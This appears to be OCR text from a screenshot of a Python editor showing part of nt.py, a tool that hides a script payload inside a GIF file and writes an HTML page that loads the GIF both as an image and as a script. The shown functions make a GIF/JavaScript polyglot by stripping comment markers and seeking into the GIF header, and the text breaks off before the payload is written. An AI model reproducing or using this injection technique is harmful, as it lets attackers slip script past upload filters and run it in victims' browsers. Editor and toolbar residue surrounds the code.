 1 2 3 4 8 16:27
Open nt.py Save
~/
58 f.write(trailer)
59 f.close()
60 return True
61
62
63 #---------------------------------------------------------
64 def _generate_launching_page(f):
65 """
66 Creates the HTML launching page
67 """
68 htmlpage ="""
69 <html>
70 <head><title>Opening an image</title> </head>
71 <body>
72 <img src=\"""" + f + """.gif\"\>
73 <script src= \"""" + f + """.gif\"> </script>
74 </body>
75 </html>
76 """
77 html = open("run.html", "wb")
78 html.write(bytes(htmlpage, "utf-8"));
79 html.close()
80 return True
81
82
83 #---------------------------------------------------------
84 def _inject_into_file(payload, fname):
85 """ Injects the payload into existing GIF NOTE: if the GIF contains \xFF\x2A and/or \x2A\x5C might caouse issues """
86 # I know, I can do it all in memory and much more fast. # I wont do it here.
87 with open(fname + ".gif", "w+b") as fout:
88 with open(fname, "rb") as fin:
89 for line in fin:
90 ls1 = line.replace(b'\x2A\x2F', b'\x00\x00')
91 ls2 = ls1.replace(b'\x2F\x2A', b'\x00\x00')
92 fout.write(ls2)
93
94 fout.seek(6,0)
Python 2 Tab Width: 8 Ln 73, Col 69 INS